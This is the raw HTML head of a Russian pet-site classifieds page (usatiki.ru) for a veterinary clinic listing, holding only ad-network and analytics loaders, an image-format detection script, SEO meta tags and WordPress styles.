

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/
body_size: 48125
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1768920197})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ветзоолюкс (ветеринарный кабинет)</title>
	<meta name="description" content="✅✅✅  Ветзоолюкс (ветеринарный кабинет) - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ветзоолюкс (ветеринарный кабинет)" />
	<meta property="og:description" content="Ветзоолюкс (ветеринарный кабинет) - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/vetzoolyuks-veterinarnyy-kabinet/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
